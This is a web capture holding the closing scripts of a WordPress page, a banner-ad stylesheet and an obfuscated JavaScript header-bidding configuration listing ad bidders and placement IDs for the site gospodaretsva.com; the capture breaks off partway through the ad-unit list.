</script> <script>!function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("test",null,e)}catch(t){}return t}()||function(i){var o=!0,s=!1;EventTarget.prototype.addEventListener=function(t,e,n){var r="object"==typeof n,a=r?n.capture:n;n=r?n:{},"touchstart"!=t&&"scroll"!=t&&"wheel"!=t||(n.passive=void 0!==n.passive?n.passive:o),n.capture=void 0!==a?a:s,i.call(this,t,e,n)}}(EventTarget.prototype.addEventListener);</script><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://gospodaretsva.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script> </body> </html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769607934 -->

--- FILE ---
content_type: text/css
request_url: https://ads.digitalcaramel.com/css/gospodaretsva.com.css
body_size: 886
content:
.dc-progress-container{display:flex;flex-direction:row;width:300px;padding:10px 0;cursor:pointer}.dc-progress{height:3.5px;flex-grow:1;border-radius:3px;margin:0 2px;display:flex;background-image:-webkit-linear-gradient(left,rgb(217 104 11 / .829) 0%,#ff7300 50%,#685858 50.001%,#586859 100%);background-repeat:no-repeat;background-size:200%;background-color:#db8a0f;background-position:100% 50%;animation-timing-function:linear;animation-delay:.1s}.dc-progress.active{animation-name:Loader}.dc-progress.passed{background-position:0 0}.dc-animation{animation-duration:10s}@-webkit-keyframes Loader{0%{background-position:100% 0}100%{background-position:0 0}}.dc-banner{visibility:hidden;position:absolute;z-index:-1}.dc-banner.active{visibility:visible;position:absolute;top:30px;z-index:3}.dc-pause{width:240px}.dc-pause:hover .dc-progress{animation-play-state:paused}.dc-pause .dc-not-hovered{display:block}.dc-pause .dc-hovered{display:none}.dc-pause:hover .dc-not-hovered{display:none}.dc-pause:hover .dc-hovered{display:block}.dc-wrapper{position:fixed;top:5px;left:5px}

--- FILE ---
content_type: application/javascript
request_url: https://ads.digitalcaramel.com/js/gospodaretsva.com.js?ts=1769609053923
body_size: 31434
content:
const _0x1f60a9=_0x586f;function _0x155f(){const _0x1c0c56=['55578','16935','adfox_165338254818762433','1048899','1224852','4781','32429','7088','href','16933','7090','log','head','alfasense','adfox_165338244011155129','createElement','4782','3931672','adfox_170617913917092745','66_240x400_1_alfadart','42973','link','.dc-banner','hybrid','active','1536131','66_336x280_alfadart','adfox_165294597404889104','40672','24618','16709','16975','66_320x100_alfadart','betweenDigital','40669','16EZdStL','24459','1260629','677561','BDsKH','956000','querySelector','4619445','1056255','passed','4428804','1056262','7110','addEventListener','20043','2488425','1056273','671806','1223581','lRuDG','mytarget','1224311','adfox_1666947186517683','adfox_16721204582007685','roxot','adfox_160102261669456135','7920290','65b366d47bc72f3b30570987','sape','24458','667917','4193264VAMKrX','e0680ae5-abbe-4f19-b60e-414127b59cc8','1239687','762092','adfox_163333625707533436','25198','57:gospodaretsva.com_300x250_3_desk','refreshAdfox','66_970x90_alfadart','getElementsByTagName','20049','axGyX','4733943','24620','24009','4415276','30948','1056746','adfox_160102219080866548','4428806','1242294','3953967','667912','801639','adfox_163401913841533658','23971','956002','1242293','adfox_165338113635899446','807626','2302794','children','script','4619446','40671','801637','1142736','.dc-progress','src','1233420','adfox_165572658988112533','1224778','67594dab71a3e5933e86a920','1493945','adfox_16533825078842911','67594da971a3e5933e86a907','remove','4530002','950087','807628',':hover','length','stylesheet','23968','3931667','66_728x90_alfadart','animationend','17027','4619447','679834','32426','floor','4583789','1445725','adfox_160102250404118915','20045','826936','32430','buzzoola','23973','6332f3ba0988745abcfd2b5b','676870','32431','1233425','type','16934','lvydm','UdbGK','adfox_165338122788696553','1224780','a0485e03-aa77-4373-87de-a3416b71082b','3931668','adfox_160102247803297175','adfox_16318677637581890','3953966','classList','57:gospodaretsva.com_240x400_story_3','adfox_163333646092516131','1234382','57:gospodaretsva.com_catfish_FloorAd_320x100','40670','adfox_163333639514653846','4529900','astralab','950091','24462','762089','66_320x480_alfadart','iyXfj','6332f3d8a12a5c47a4b95784','6332f3c90988745abcfd2b5c','rel','63aac90e90e81404acce54c3','762090','getintent','4614643','762093','32427','16102','329bfb23-c082-4302-839d-da154ce01d66','1224779','826940','.dc-progress-container','1233424','801636','24461','matches','adriver','67594dae71a3e5933e86a952','https://ads.digitalcaramel.com/css/gospodaretsva.com.css','adfox_163333614954617364','667914','indexOf','add','23976','1223578','4530003','17026','9135630pybMah','57:gospodaretsva.com_300x250_2_desk','23977','3028745','adfox_163186775864047532','57:gospodaretsva.com_desk_728x90_2','1242282','2238137VXVlRA','adfox_163333620561165996','6332f3f40988745abcfd2b5e','30951','bidvol','20046','click','16706','4529902','18fOJqfm','164190CPkVkU','57:gospodaretsva.com_300x250_mob_3','67594dad71a3e5933e86a939','1223582','4783','996e69ae-8f8e-4618-b34c-360ef74f06f0','192kuRRqR','VEtIh','23969','20048','1130253qWHJRJ','3931666','adfox_163333632247053937','clientWidth','1178671','YaHeaderBiddingSettings','1224775','57:gospodaretsva.com_300x250_mob_1','16937','57:gospodaretsva.com_300x250_4_desk','1224968','957129','66_300x600_alfadart','16932','1672697','879633','676869','762087','1233417','1223584','1178668','adfox_160102269401224920','762094','676865','57:gospodaretsva.com_336x280_desk','24460','1056269','4424556','3931673','3953969','57:gospodaretsva.com_240x400_story_1','57:gospodaretsva.com_300x250_mob_2','1233418','uKIlc','4529905','appendChild','1224970','63aac76e24d1b4d138df0762','7086','769381','24463','3953961','667918','videonow','1223583','2599093COaiUw','map','50BsEEXb','957893','679832','text/css','adfoxCode','4778','4415278','1140115','08dbf382-7838-4d44-8d34-0174f66bfaa6','1224777','1223577','https://cdn.skcrtxr.com/roxot-wrapper/js/roxot-manager.js?pid=19e08d82-9ec3-4dda-b15f-01ab2c95e167','30949','mediasniper','679833','23974','350866iZYZzd','24011','16106','1242292','66_300x250_alfadart','63aac82490e81404acce54c2','4529901','1178670','otm','adfox_16721205430011558','3000','1178673','789788','from','67594da771a3e5933e86a8ee'];_0x155f=function(){return _0x1c0c56;};return _0x155f();}function _0x586f(_0x453954,_0x28d450){const _0x155fe0=_0x155f();return _0x586f=function(_0x586f7a,_0x147924){_0x586f7a=_0x586f7a-0x165;let _0x8dd95c=_0x155fe0[_0x586f7a];return _0x8dd95c;},_0x586f(_0x453954,_0x28d450);}(function(_0x4834c8,_0x2aaa88){const _0x1309eb=_0x586f,_0xe40a69=_0x4834c8();while(!![]){try{const _0x1c7e02=parseInt(_0x1309eb(0x23f))/0x1+parseInt(_0x1309eb(0x27e))/0x2*(-parseInt(_0x1309eb(0x234))/0x3)+-parseInt(_0x1309eb(0x1a4))/0x4+-parseInt(_0x1309eb(0x235))/0x5*(parseInt(_0x1309eb(0x23b))/0x6)+parseInt(_0x1309eb(0x26c))/0x7*(parseInt(_0x1309eb(0x185))/0x8)+parseInt(_0x1309eb(0x224))/0x9+parseInt(_0x1309eb(0x26e))/0xa*(parseInt(_0x1309eb(0x22b))/0xb);if(_0x1c7e02===_0x2aaa88)break;else _0xe40a69['push'](_0xe40a69['shift']());}catch(_0x1f9de2){_0xe40a69['push'](_0xe40a69['shift']());}}}(_0x155f,0xb7f76));var adfoxBiddersMap={'betweenDigital':_0x1f60a9(0x26f),'otm':_0x1f60a9(0x17b),'getintent':_0x1f60a9(0x165),'mytarget':'952961','adriver':'930088','bidvol':_0x1f60a9(0x1e3),'buzzoola':_0x1f60a9(0x24a),'sape':_0x1f60a9(0x24d),'hybrid':'1879759','alfasense':_0x1f60a9(0x1b5),'videonow':_0x1f60a9(0x194),'mediasniper':_0x1f60a9(0x1c2),'roxot':_0x1f60a9(0x227)},adUnits=[{'code':_0x1f60a9(0x1b6),'bids':[{'bidder':'betweenDigital','params':{'placementId':_0x1f60a9(0x268)}},{'bidder':'otm','params':{'placementId':'20042'}},{'bidder':'getintent','params':{'placementId':'66_300x250_alfadart'}},{'bidder':'mytarget','params':{'placementId':'770928'}},{'bidder':_0x1f60a9(0x22f),'params':{'placementId':_0x1f60a9(0x210)}},{'bidder':_0x1f60a9(0x1e8),'params':{'placementId':_0x1f60a9(0x278)}},{'bidder':_0x1f60a9(0x1a1),'params':{'placementId':'667911'}},{'bidder':'adriver','params':{'placementId':'57:gospodaretsva.com_300x250_1_desk'}}],'sizes':[[0x12c,0xfa]]},{'code':'adfox_16010224335111384','bids':[{'bidder':_0x1f60a9(0x183),'params':{'placementId':'3953962'}},{'bidder':_0x1f60a9(0x286),'params':{'placementId':_0x1f60a9(0x193)}},{'bidder':'getintent','params':{'placementId':_0x1f60a9(0x282)}},{'bidder':_0x1f60a9(0x199),'params':{'placementId':'826930'}},{'bidder':_0x1f60a9(0x22f),'params':{'placementId':'16103'}},{'bidder':_0x1f60a9(0x1e8),'params':{'placementId':_0x1f60a9(0x221)}},{'bidder':_0x1f60a9(0x1a1),'params':{'placementId':_0x1f60a9(0x1ba)}},{'bidder':_0x1f60a9(0x219),'params':{'placementId':_0x1f60a9(0x225)}}],'sizes':[[0x12c,0xfa]]},{'code':_0x1f60a9(0x1f6),'bids':[{'bidder':_0x1f60a9(0x183),'params':{'placementId':'3953965'}},{'bidder':'otm','params':{'placementId':_0x1f60a9(0x1e5)}},{'bidder':_0x1f60a9(0x20c),'params':{'placementId':'66_300x250_alfadart'}},{'bidder':_0x1f60a9(0x199),'params':{'placementId':'826934'}},{'bidder':_0x1f60a9(0x22f),'params':{'placementId':'16105'}},{'bidder':_0x1f60a9(0x1e8),'params':{'placementId':'1223580'}},{'bidder':_0x1f60a9(0x1a1),'params':{'placementId':_0x1f60a9(0x21d)}},{'bidder':_0x1f60a9(0x201),'params':{'placementId':_0x1f60a9(0x237)}}],'sizes':[[0x12c,0xfa]]},{'code':_0x1f60a9(0x1e4),'bids':[{'bidder':_0x1f60a9(0x183),'params':{'placementId':_0x1f60a9(0x1f8)}},{'bidder':'otm','params':{'placementId':_0x1f60a9(0x230)}},{'bidder':_0x1f60a9(0x20c),'params':{'placementId':_0x1f60a9(0x282)}},{'bidder':_0x1f60a9(0x199),'params':{'placementId':_0x1f60a9(0x1e6)}},{'bidder':_0x1f60a9(0x22f),'params':{'placementId':_0x1f60a9(0x280)}},{'bidder':_0x1f60a9(0x1e8),'params':{'placementId':_0x1f60a9(0x197)}},{'bidder':_0x1f60a9(0x1a1),'params':{'placementId':'667915'}}],'sizes':[[0x12c,0xfa]]},{'code':_0x1f60a9(0x19e),'bids':[{'bidder':'betweenDigital','params':{'placementId':_0x1f60a9(0x1b9)}},{'bidder':_0x1f60a9(0x286),'params':{'placementId':'20047'}},{'bidder':'getintent','params':{'placementId':'66_320x100_alfadart'}},{'bidder':'mytarget','params':{'placementId':'826938'}},{'bidder':'adriver','params':{'placementId':'57:gospodaretsva_320x100mob'}},{'bidder':_0x1f60a9(0x22f),'params':{'placementId':'16107'}},{'bidder':'buzzoola','params':{'placementId':_0x1f60a9(0x238)}},{'bidder':'sape','params':{'placementId':'667916'}}],'sizes':[[0x140,0x64]]},{'code':'adfox_160102267571348083','bids':[{'bidder':_0x1f60a9(0x183),'params':{'placementId':'3953968'}},{'bidder':'otm','params':{'placementId':_0x1f60a9(0x23e)}},{'bidder':_0x1f60a9(0x20c),'params':{'placementId':_0x1f60a9(0x1db)}},{'bidder':_0x1f60a9(0x199),'params':{'placementId':_0x1f60a9(0x213)}},{'bidder':'buzzoola','params':{'placementId':_0x1f60a9(0x26b)}},{'bidder':_0x1f60a9(0x1a1),'params':{'placementId':_0x1f60a9(0x1a3)}}],'sizes':[[0x2d8,0x5a]]},{'code':_0x1f60a9(0x254),'bids':[{'bidder':_0x1f60a9(0x183),'params':{'placementId':_0x1f60a9(0x25c)}},{'bidder':_0x1f60a9(0x286),'params':{'placementId':_0x1f60a9(0x1ae)}},{'bidder':_0x1f60a9(0x20c),'params':{'placementId':_0x1f60a9(0x1db)}},{'bidder':_0x1f60a9(0x199),'params':{'placementId':'826942'}},{'bidder':_0x1f60a9(0x1e8),'params':{'placementId':_0x1f60a9(0x252)}},{'bidder':'sape','params':{'placementId':_0x1f60a9(0x269)}}],'sizes':[[0x2d8,0x5a]]},{'code':_0x1f60a9(0x228),'bids':[{'bidder':_0x1f60a9(0x183),'params':{'placementId':_0x1f60a9(0x1b3)}},{'bidder':_0x1f60a9(0x286),'params':{'placementId':_0x1f60a9(0x1b2)}},{'bidder':_0x1f60a9(0x20c),'params':{'placementId':'66_728x90_alfadart'}},{'bidder':_0x1f60a9(0x199),'params':{'placementId':_0x1f60a9(0x1d4)}},{'bidder':_0x1f60a9(0x1e8),'params':{'placementId':'1224302'}},{'bidder':_0x1f60a9(0x1a1),'params':{'placementId':_0x1f60a9(0x196)}},{'bidder':_0x1f60a9(0x22f),'params':{'placementId':_0x1f60a9(0x232)}},{'bidder':_0x1f60a9(0x179),'params':{'placementId':'6332f3f40988745abcfd2b5e'}}],'sizes':[[0x2d8,0x5a]]},{'code':_0x1f60a9(0x1f7),'bids':[{'bidder':_0x1f60a9(0x183),'params':{'placementId':_0x1f60a9(0x274)}},{'bidder':_0x1f60a9(0x286),'params':{'placementId':_0x1f60a9(0x27f)}},{'bidder':'getintent','params':{'placementId':_0x1f60a9(0x1db)}},{'bidder':_0x1f60a9(0x199),'params':{'placementId':_0x1f60a9(0x202)}},{'bidder':'buzzoola','params':{'placementId':_0x1f60a9(0x19a)}},{'bidder':'sape','params':{'placementId':'671808'}},{'bidder':_0x1f60a9(0x22f),'params':{'placementId':_0x1f60a9(0x180)}}],'sizes':[[0x2d8,0x5a]]},{'code':_0x1f60a9(0x21c),'bids':[{'bidder':_0x1f60a9(0x183),'params':{'placementId':_0x1f60a9(0x240)}},{'bidder':_0x1f60a9(0x286),'params':{'placementId':_0x1f60a9(0x1a2)}},{'bidder':_0x1f60a9(0x20c),'params':{'placementId':'66_300x250_alfadart'}},{'bidder':'mytarget','params':{'placementId':'807624'}},{'bidder':'bidvol','params':{'placementId':_0x1f60a9(0x24c)}},{'bidder':'buzzoola','params':{'placementId':_0x1f60a9(0x245)}},{'bidder':'sape','params':{'placementId':_0x1f60a9(0x256)}},{'bidder':_0x1f60a9(0x219),'params':{'placementId':_0x1f60a9(0x246)}}],'sizes':[[0x12c,0xfa]]},{'code':_0x1f60a9(0x22c),'bids':[{'bidder':_0x1f60a9(0x183),'params':{'placementId':_0x1f60a9(0x1da)}},{'bidder':_0x1f60a9(0x286),'params':{'placementId':_0x1f60a9(0x186)}},{'bidder':'getintent','params':{'placementId':_0x1f60a9(0x282)}},{'bidder':_0x1f60a9(0x199),'params':{'placementId':_0x1f60a9(0x1c1)}},{'bidder':_0x1f60a9(0x22f),'params':{'placementId':_0x1f60a9(0x16b)}},{'bidder':_0x1f60a9(0x1e8),'params':{'placementId':'1224776'}},{'bidder':'sape','params':{'placementId':'676866'}},{'bidder':'adriver','params':{'placementId':_0x1f60a9(0x25e)}}],'sizes':[[0x12c,0xfa]]},{'code':_0x1f60a9(0x1a8),'bids':[{'bidder':'betweenDigital','params':{'placementId':_0x1f60a9(0x1f5)}},{'bidder':_0x1f60a9(0x286),'params':{'placementId':_0x1f60a9(0x258)}},{'bidder':'getintent','params':{'placementId':_0x1f60a9(0x282)}},{'bidder':_0x1f60a9(0x199),'params':{'placementId':_0x1f60a9(0x1d5)}},{'bidder':_0x1f60a9(0x22f),'params':{'placementId':_0x1f60a9(0x1ef)}},{'bidder':_0x1f60a9(0x1e8),'params':{'placementId':_0x1f60a9(0x277)}},{'bidder':_0x1f60a9(0x1a1),'params':{'placementId':'676867'}},{'bidder':'adriver','params':{'placementId':_0x1f60a9(0x236)}}],'sizes':[[0x12c,0xfa]]},{'code':_0x1f60a9(0x241),'bids':[{'bidder':_0x1f60a9(0x183),'params':{'placementId':'3931671'}},{'bidder':_0x1f60a9(0x286),'params':{'placementId':_0x1f60a9(0x217)}},{'bidder':'getintent','params':{'placementId':'66_728x90_alfadart'}},{'bidder':'mytarget','params':{'placementId':'807636'}},{'bidder':_0x1f60a9(0x1e8),'params':{'placementId':_0x1f60a9(0x1cd)}},{'bidder':'sape','params':{'placementId':'676868'}},{'bidder':_0x1f60a9(0x22f),'params':{'placementId':_0x1f60a9(0x28e)}}],'sizes':[[0x2d8,0x5a]]},{'code':_0x1f60a9(0x1ff),'bids':[{'bidder':_0x1f60a9(0x183),'params':{'placementId':_0x1f60a9(0x173)}},{'bidder':_0x1f60a9(0x286),'params':{'placementId':_0x1f60a9(0x203)}},{'bidder':_0x1f60a9(0x20c),'params':{'placementId':'66_728x90_alfadart'}},{'bidder':'mytarget','params':{'placementId':'807638'}},{'bidder':'buzzoola','params':{'placementId':_0x1f60a9(0x212)}},{'bidder':'sape','params':{'placementId':_0x1f60a9(0x24f)}},{'bidder':'bidvol','params':{'placementId':'16936'}},{'bidder':_0x1f60a9(0x179),'params':{'placementId':_0x1f60a9(0x207)}},{'bidder':_0x1f60a9(0x219),'params':{'placementId':_0x1f60a9(0x229)}}],'sizes':[[0x2d8,0x5a]]},{'code':_0x1f60a9(0x1fb),'bids':[{'bidder':_0x1f60a9(0x183),'params':{'placementId':_0x1f60a9(0x25b)}},{'bidder':_0x1f60a9(0x286),'params':{'placementId':_0x1f60a9(0x267)}},{'bidder':_0x1f60a9(0x20c),'params':{'placementId':_0x1f60a9(0x1db)}},{'bidder':_0x1f60a9(0x199),'params':{'placementId':'807642'}},{'bidder':_0x1f60a9(0x1e8),'params':{'placementId':_0x1f60a9(0x1f3)}},{'bidder':'sape','params':{'placementId':_0x1f60a9(0x1eb)}},{'bidder':'bidvol','params':{'placementId':_0x1f60a9(0x247)}},{'bidder':_0x1f60a9(0x219),'params':{'placementId':'57:gospodaretsva.com_desk_728x90_3'}},{'bidder':_0x1f60a9(0x179),'params':{'placementId':_0x1f60a9(0x22d)}}],'sizes':[[0x2d8,0x5a]]},{'code':'adfox_166426517685562952','bids':[{'bidder':_0x1f60a9(0x183),'params':{'placementId':_0x1f60a9(0x25a)}},{'bidder':_0x1f60a9(0x286),'params':{'placementId':'24528'}},{'bidder':'getintent','params':{'placementId':_0x1f60a9(0x182)}},{'bidder':_0x1f60a9(0x199),'params':{'placementId':_0x1f60a9(0x1c8)}},{'bidder':_0x1f60a9(0x1e8),'params':{'placementId':_0x1f60a9(0x166)}},{'bidder':'sape','params':{'placementId':_0x1f60a9(0x188)}},{'bidder':'bidvol','params':{'placementId':_0x1f60a9(0x181)}},{'bidder':_0x1f60a9(0x179),'params':{'placementId':'6332f3e60988745abcfd2b5d'}},{'bidder':_0x1f60a9(0x219),'params':{'placementId':_0x1f60a9(0x1fd)}},{'bidder':_0x1f60a9(0x19d),'params':{'placementId':_0x1f60a9(0x1a5),'sendTargetRef':!![]}}],'sizes':[[0x140,0x64]]},{'code':'adfox_163401998169878831','bids':[{'bidder':'betweenDigital','params':{'placementId':_0x1f60a9(0x18f)}},{'bidder':_0x1f60a9(0x286),'params':{'placementId':_0x1f60a9(0x17f)}},{'bidder':_0x1f60a9(0x20c),'params':{'placementId':_0x1f60a9(0x282)}},{'bidder':_0x1f60a9(0x199),'params':{'placementId':'955998'}},{'bidder':_0x1f60a9(0x22f),'params':{'placementId':'17025'}},{'bidder':_0x1f60a9(0x1e8),'params':{'placementId':_0x1f60a9(0x249)}},{'bidder':'sape','params':{'placementId':_0x1f60a9(0x270)}},{'bidder':_0x1f60a9(0x179),'params':{'placementId':'6332f38ba12a5c47a4b95783'}},{'bidder':_0x1f60a9(0x219),'params':{'placementId':_0x1f60a9(0x1aa)}}],'sizes':[[0x12c,0xfa]]},{'code':_0x1f60a9(0x1bc),'bids':[{'bidder':_0x1f60a9(0x183),'params':{'placementId':'4428805'}},{'bidder':'otm','params':{'placementId':'24619'}},{'bidder':_0x1f60a9(0x20c),'params':{'placementId':_0x1f60a9(0x282)}},{'bidder':_0x1f60a9(0x199),'params':{'placementId':_0x1f60a9(0x18a)}},{'bidder':_0x1f60a9(0x22f),'params':{'placementId':_0x1f60a9(0x223)}},{'bidder':_0x1f60a9(0x1e8),'params':{'placementId':'1224969'}},{'bidder':_0x1f60a9(0x1a1),'params':{'placementId':_0x1f60a9(0x27c)}},{'bidder':_0x1f60a9(0x179),'params':{'placementId':_0x1f60a9(0x1ea)}},{'bidder':_0x1f60a9(0x219),'params':{'placementId':_0x1f60a9(0x248)}}],'sizes':[[0x12c,0xfa]]},{'code':'adfox_16340201067057291','bids':[{'bidder':_0x1f60a9(0x183),'params':{'placementId':_0x1f60a9(0x1b7)}},{'bidder':_0x1f60a9(0x286),'params':{'placementId':_0x1f60a9(0x1b1)}},{'bidder':_0x1f60a9(0x20c),'params':{'placementId':_0x1f60a9(0x17c)}},{'bidder':_0x1f60a9(0x199),'params':{'placementId':_0x1f60a9(0x1be)}},{'bidder':_0x1f60a9(0x22f),'params':{'placementId':_0x1f60a9(0x1dd)}},{'bidder':_0x1f60a9(0x1e8),'params':{'placementId':_0x1f60a9(0x263)}},{'bidder':_0x1f60a9(0x1a1),'params':{'placementId':_0x1f60a9(0x1df)}},{'bidder':_0x1f60a9(0x179),'params':{'placementId':_0x1f60a9(0x208)}},{'bidder':'adriver','params':{'placementId':_0x1f60a9(0x257)}}],'sizes':[[0x150,0x118]]},{'code':'adfox_165294511205045490','bids':[{'bidder':_0x1f60a9(0x183),'params':{'placementId':_0x1f60a9(0x200)}},{'bidder':_0x1f60a9(0x286),'params':{'placementId':_0x1f60a9(0x1e0)}},{'bidder':_0x1f60a9(0x20c),'params':{'placementId':'66_320x100_alfadart'}},{'bidder':_0x1f60a9(0x199),'params':{'placementId':'1056251'}},{'bidder':_0x1f60a9(0x22f),'params':{'placementId':'23967'}},{'bidder':_0x1f60a9(0x1e8),'params':{'placementId':_0x1f60a9(0x251)}},{'bidder':_0x1f60a9(0x1a1),'params':{'placementId':_0x1f60a9(0x250)}}],'sizes':[[0x140,0x64]]},{'code':_0x1f60a9(0x17d),'bids':[{'bidder':'betweenDigital','params':{'placementId':_0x1f60a9(0x284)}},{'bidder':'otm','params':{'placementId':_0x1f60a9(0x20f)}},{'bidder':_0x1f60a9(0x20c),'params':{'placementId':_0x1f60a9(0x182)}},{'bidder':_0x1f60a9(0x199),'params':{'placementId':'1056253'}},{'bidder':_0x1f60a9(0x22f),'params':{'placementId':_0x1f60a9(0x1d9)}},{'bidder':_0x1f60a9(0x1e8),'params':{'placementId':_0x1f60a9(0x25f)}},{'bidder':'sape','params':{'placementId':'762088'}}],'sizes':[[0x140,0x64]]},{'code':'adfox_165294604226411645','bids':[{'bidder':_0x1f60a9(0x183),'params':{'placementId':_0x1f60a9(0x233)}},{'bidder':_0x1f60a9(0x286),'params':{'placementId':'32428'}},{'bidder':_0x1f60a9(0x20c),'params':{'placementId':_0x1f60a9(0x182)}},{'bidder':_0x1f60a9(0x199),'params':{'placementId':_0x1f60a9(0x18d)}},{'bidder':_0x1f60a9(0x22f),'params':{'placementId':_0x1f60a9(0x23d)}},{'bidder':'buzzoola','params':{'placementId':_0x1f60a9(0x1cb)}},{'bidder':_0x1f60a9(0x1a1),'params':{'placementId':_0x1f60a9(0x204)}}],'sizes':[[0x140,0x64]]},{'code':_0x1f60a9(0x1c0),'bids':[{'bidder':_0x1f60a9(0x183),'params':{'placementId':'4529904'}},{'bidder':'otm','params':{'placementId':_0x1f60a9(0x168)}},{'bidder':_0x1f60a9(0x20c),'params':{'placementId':_0x1f60a9(0x1db)}},{'bidder':_0x1f60a9(0x199),'params':{'placementId':_0x1f60a9(0x190)}},{'bidder':_0x1f60a9(0x22f),'params':{'placementId':_0x1f60a9(0x1bd)}},{'bidder':_0x1f60a9(0x1e8),'params':{'placementId':'1233421'}},{'bidder':_0x1f60a9(0x1a1),'params':{'placementId':_0x1f60a9(0x20b)}}],'sizes':[[0x2d8,0x5a]]},{'code':_0x1f60a9(0x1f2),'bids':[{'bidder':_0x1f60a9(0x183),'params':{'placementId':_0x1f60a9(0x261)}},{'bidder':_0x1f60a9(0x286),'params':{'placementId':_0x1f60a9(0x1e7)}},{'bidder':_0x1f60a9(0x20c),'params':{'placementId':_0x1f60a9(0x1ac)}},{'bidder':_0x1f60a9(0x199),'params':{'placementId':'1056267'}},{'bidder':'bidvol','params':{'placementId':_0x1f60a9(0x1e9)}},{'bidder':'buzzoola','params':{'placementId':'1233422'}},{'bidder':_0x1f60a9(0x1a1),'params':{'placementId':'762091'}}],'sizes':[[0x3ca,0x5a]]},{'code':_0x1f60a9(0x170),'bids':[{'bidder':_0x1f60a9(0x183),'params':{'placementId':_0x1f60a9(0x1d3)}},{'bidder':_0x1f60a9(0x286),'params':{'placementId':_0x1f60a9(0x1ec)}},{'bidder':_0x1f60a9(0x20c),'params':{'placementId':_0x1f60a9(0x282)}},{'bidder':_0x1f60a9(0x199),'params':{'placementId':_0x1f60a9(0x259)}},{'bidder':_0x1f60a9(0x22f),'params':{'placementId':_0x1f60a9(0x27d)}},{'bidder':_0x1f60a9(0x1e8),'params':{'placementId':'1233423'}},{'bidder':_0x1f60a9(0x1a1),'params':{'placementId':_0x1f60a9(0x1a7)}},{'bidder':_0x1f60a9(0x219),'params':{'placementId':_0x1f60a9(0x246)}},{'bidder':'alfasense','params':{'placementId':'7092'}},{'bidder':_0x1f60a9(0x26a),'params':{'placementId':_0x1f60a9(0x19f)}},{'bidder':_0x1f60a9(0x27b),'params':{'placementId':_0x1f60a9(0x239)}}],'sizes':[[0x12c,0xfa]]},{'code':_0x1f60a9(0x1d0),'bids':[{'bidder':'betweenDigital','params':{'placementId':_0x1f60a9(0x222)}},{'bidder':_0x1f60a9(0x286),'params':{'placementId':'32432'}},{'bidder':_0x1f60a9(0x20c),'params':{'placementId':_0x1f60a9(0x282)}},{'bidder':_0x1f60a9(0x199),'params':{'placementId':'1056271'}},{'bidder':_0x1f60a9(0x22f),'params':{'placementId':_0x1f60a9(0x220)}},{'bidder':_0x1f60a9(0x1e8),'params':{'placementId':_0x1f60a9(0x215)}},{'bidder':_0x1f60a9(0x1a1),'params':{'placementId':_0x1f60a9(0x20e)}},{'bidder':'adriver','params':{'placementId':_0x1f60a9(0x25e)}}],'sizes':[[0x12c,0xfa]]},{'code':_0x1f60a9(0x28f),'bids':[{'bidder':_0x1f60a9(0x183),'params':{'placementId':'4530004'}},{'bidder':'otm','params':{'placementId':'32433'}},{'bidder':_0x1f60a9(0x20c),'params':{'placementId':_0x1f60a9(0x282)}},{'bidder':_0x1f60a9(0x199),'params':{'placementId':_0x1f60a9(0x195)}},{'bidder':_0x1f60a9(0x22f),'params':{'placementId':_0x1f60a9(0x226)}},{'bidder':_0x1f60a9(0x1e8),'params':{'placementId':_0x1f60a9(0x1ed)}},{'bidder':_0x1f60a9(0x1a1),'params':{'placementId':_0x1f60a9(0x255)}},{'bidder':'adriver','params':{'placementId':_0x1f60a9(0x236)}}],'sizes':[[0x12c,0xfa]]},{'code':_0x1f60a9(0x1cc),'bids':[{'bidder':_0x1f60a9(0x183),'params':{'placementId':_0x1f60a9(0x1e2)}},{'bidder':'otm','params':{'placementId':'34122'}},{'bidder':_0x1f60a9(0x20c),'params':{'placementId':_0x1f60a9(0x205)}},{'bidder':_0x1f60a9(0x199),'params':{'placementId':'1068433'}},{'bidder':'bidvol','params':{'placementId':_0x1f60a9(0x1a9)}},{'bidder':_0x1f60a9(0x1e8),'params':{'placementId':_0x1f60a9(0x1fc)}},{'bidder':'sape','params':{'placementId':_0x1f60a9(0x266)}}],'sizes':[[0x12c,0xfa],[0x150,0x118],[0xf0,0x190],[0x140,0x1e0],[0x12c,0x1f4],[0x12c,0x258]]},{'code':_0x1f60a9(0x19b),'bids':[{'bidder':_0x1f60a9(0x183),'params':{'placementId':_0x1f60a9(0x20d)}},{'bidder':_0x1f60a9(0x286),'params':{'placementId':'38910'}},{'bidder':'getintent','params':{'placementId':_0x1f60a9(0x24b)}},{'bidder':_0x1f60a9(0x199),'params':{'placementId':_0x1f60a9(0x275)}},{'bidder':'bidvol','params':{'placementId':'28918'}},{'bidder':_0x1f60a9(0x1e8),'params':{'placementId':_0x1f60a9(0x1a6)}